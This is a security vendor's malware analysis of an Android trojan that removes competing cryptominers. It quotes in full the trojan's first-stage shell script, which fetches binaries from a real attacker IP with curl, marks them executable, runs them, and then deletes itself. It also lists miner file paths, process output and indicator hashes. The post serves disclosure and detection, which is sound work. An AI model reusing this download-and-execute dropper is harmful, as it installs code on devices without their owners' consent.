# Vigilante malware removes cryptominers from the infected device

securitynews.sonicwall.com/xmlpost/vigilante-malware-removes-cryptominers-from-the-infected-device/

September 21, 2018

SonicWall CaptureLabs Threats Research Team observed an interesting Android malware that acts an an anti-hero. Upon infecting a mobile device, it checks for the presence of specific cryptominers and removes the miner infection from the device and saves the day … or does it ?

The complete infection cycle can be summarized in two stages as below:

## Stage I

Once the malware infects a device it downloads the first stage of the attack payload from one of the following two sources as of now:

1. hxxp://188.209.52.142/w
2. hxxp://188.209.52.142/cThis script performs the following tasks:

1. Check the architecture of the infected system and download the second stage of the attack using wget or curl commands
2. Give appropriate permissions to the second stage and executes it on the device
3. Remove the file downloaded for the second stage and uninstall an app with package name **com.ufo.miner** which is a miner similar to ADB miner that we blogged about in the past

```
#!/system/bin/sh

n="arm7 mipsel mips x86 x86_64 aarch64"
http_server="188.209.52.142"

for i in $n
do
    cp /system/bin/sh fbot.$i
    >fbot.$i
    curl http://$http_server/fbot.$i > fbot.$i
    chmod 777 fbot.$i
    ./fbot.$i
    rm fbot.$i
done

# Cleanup
for i in $n
do
    rm fbot.$i
done

pm uninstall com.ufo.miner

# Suicide
rm $0
```

## Stage II

Apart from the above mentioned miner, the malware seeks the presence of other miners as well. It performs device forensics via:

- Checking the contents of the memory region for a particular process via /proc/<pid>/maps
- Checking the folders on the device for specific files that are present when a crypto miner infects a system:
  - /data/local/tmp/smi
  - /data/local/tmp/rig
  - /data/local/tmp/trinity
  - 

```
/data/local/tmp/smi
/data/local/tmp/xig
/data/local/tmp/trinity
/data/local/tmp/z
/data/local/tmp/log
/data/local/tmp/rig
/data/local/tmp/.f
/data/local/tmp/tyg
```

The malware created a hidden file on the device named **.HqMBksnBExR82Ja** with its contents simply being – '""'.

It deletes the ELF file (linux executable) from the disk once it is executed:```
root@android:/sdcard/Download # cat /proc/6615/maps
08048000-0804e000 r-xp 00000000 08:20 28        /mnt/sdcard/Download/fbot.x86 (deleted)
0804f000-08051000 rw-p 00005000 08:20 28        /mnt/sdcard/Download/fbot.x86 (deleted)
08e8a000-08e8b000 rw-p 00000000 00:00 0         [heap]
b7765000-b7766000 r-xp 00000000 00:00 0         [vdso]
bff87000-bffa8000 rw-p 00000000 00:00 0         [stack]
```

Since the malware executes an ELF file (linux executable) there is no easy way for the user to determine if this file is running on the device. As shown below, the code runs on the system using a long alphanumeric process name:

```
root      6604  55    7596   2232  c01c0a90 b7516f80 S logcat
root      6615  1     176    24    c01c0a90 b7765424 S vngmw6xwnul6olwvvu.x86
root      6626  1113  6440   1216  00000000 b74f3a0e R ps
```

Even though it appears that the malware cleans the system from previously installed cryptominers it is doing so without the user's permission thereby violating the security model of Android. It is likely that the malware is cleaning up the system and making room for something more potent and damaging that may surface in the near future. Regardless, apps that perform dangerous/suspicious actions in the background without informing the user cannot be trusted.

It is advisable to keep our Android devices up-to-date with latest security patches and always ensure that Google Play Protect is running on the device as it provides an added layer of security by periodically scanning the device for malicious threats.

**SonicWall Capture Labs provides protection against this threat via the following signatures:**

- **GAV: AndroidOS.Fbot.ST1 (Trojan)**
- **GAV: AndroidOS.Fbot.ST2 (Trojan)**
- **GAV: AndroidOS.Fbot.ST2_2 (Trojan)**

**Indicators Of Compromise (IOC):**

- **c480feeb89bd9e63940c079124ee20f8 – Script from hxxp://188.209.52.142/c**
- **c33b06c762d2240771cc748f5d8f09c3 – Script from hxxp://188.209.52.142/w**
- **99a8afcf640f65dda77646623d38f182 – fbot.mipsel**
- **c4d306820f08692ac527c7ec27adb858- fbot.aarch64**
- **156d9b75df8efa4eb20fe79d90aadabd – fbot.arm7**
- **cae2ddcac530bd13d8cb562422f59c35 – fbot.x86**
- **2143c9125908a7283ef5b1152ff78d66 – fbot.x86_64**